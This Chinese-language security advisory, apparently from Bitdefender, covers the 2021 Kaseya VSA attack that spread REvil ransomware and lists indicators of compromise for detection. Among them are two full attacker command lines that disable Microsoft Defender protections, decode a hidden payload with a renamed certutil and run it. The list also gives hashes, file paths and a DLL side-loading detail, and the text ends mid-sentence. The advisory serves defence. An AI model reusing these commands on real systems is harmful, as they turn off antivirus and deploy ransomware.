2021 年 7 月 3 日美国东部时间上午 10:00 ,远程IT管理软件厂商Kaseya发布了紧急安全通告,Kaseya 的 VSA 产品成为复杂网络攻击的受害者,攻击者正在使用Kaseya来分发REvil勒索病毒。

Kasaya安全通告:

| “我们继续强烈建议我们的本地客户的 VSA 服务器保持关闭状态,直至另行通知。我们还将保持 SaaS 服务器离线,直至另行通知。

我们的外部专家建议我们,遇到勒索软件并收到攻击者通信的客户不应点击任何链接——它们可能被武器化。” |

公告原文:https://helpdesk.kaseya.com/hc/en-gb/articles/4403440684689

Bitdefender正在积极监控和分析使用 Kaseya 发动的高级攻击,Bitdefender迄今为止的调查结果表明,Bitdefender 解决方案可检测并阻止攻击中使用的命令行操作和交付的恶意payload,从而保护Bitdefender客户免受此次复杂的攻击。

由于这是一个不断变化的情况,我们将在可用时使用其他信息更新这篇文章。

Bitdefender 客户指南:

- Kaseya 安全公告, 恳请其客户立即关闭本地 VSA 服务器。我们建议任何 Kaseya VSA 用户立即遵循此指南。

- 检查本地和混合环境中的已知IoC指标 (IoC) - IoC 列表如下。

- 美国网络安全和基础设施安全局 (CISA) 已 发布 警报 ,称他们正在监控有关针对 Kaseya VSA 和使用 VSA 软件的多个 MSP 的攻击的详细信息。我们建议组织遵循 CISA 警报以获取未来更新。

经过验证的IoC指标 :

1. 从 Kaseya 代理执行的命令行:

- C:\Windows\system32\cmd.exe” /c ping 127.0.0.1 -n 5825 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe

和

- C:\WINDOWS\system32\cmd.exe /c ping 127.0.0.1 -n 3637 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\WaRCoMWorking\agent.crt c:\WaRCoMWorking\agent.exe & del /q /f c:\WaRCoMWorking\agent.crt C:\Windows\cert.exe & c:\WaRCoMWorking\agent.exe

2. 哈希:

- 561cffbaba71a6e8cc1cdceda990ead4,Bitdefender 在 2021 年 5 月 15 日已检测到,检测为 Gen:Variant.Graftor.952042。这是使用 certutil.exe 加密的主要可执行文件 ( c:\kworking\agent.exe)

- a47cf00aedf769d60d58bfe00c0b5421,Bitdefender 在 2021 年 5 月13 日已检测到,检测为 Gen:Variant.Bulz.471680。这是一个由主可执行文件投递并使用 MS msmpeng.exe 可执行文件侧面加载的 DLL。

- 0293a5d21081a94a5589976b407f5675 – agent.crt 的哈希值(agent.exe 解密前的内容)。

3. 文件路径:

- c:\WarCoMWorking\agent.crt

- c:\WarCoMWorking\agent.exe

- c:\kworking\agent.exe

- c:\kworking\agent.crt

c:\windows\msmpeng.exe(较旧的版本,容易受到 DLL 侧加载的影响)。此版本被主要可执行文件投递,并进一步用于加载 DLL (a47cf00aedf769d60d58bfe00c0b5421)。文件版本:MsMpEng.exe,Microsoft 恶意软件保护,4.5.0218.0



正在使用Bitdefender EDR的客户,可以使用IOC扫描功能,在全网中地毯式搜索IOC指标:



添加黑名单规则:在黑名单区域,可以添加上述IOC的哈希,全网阻断运行: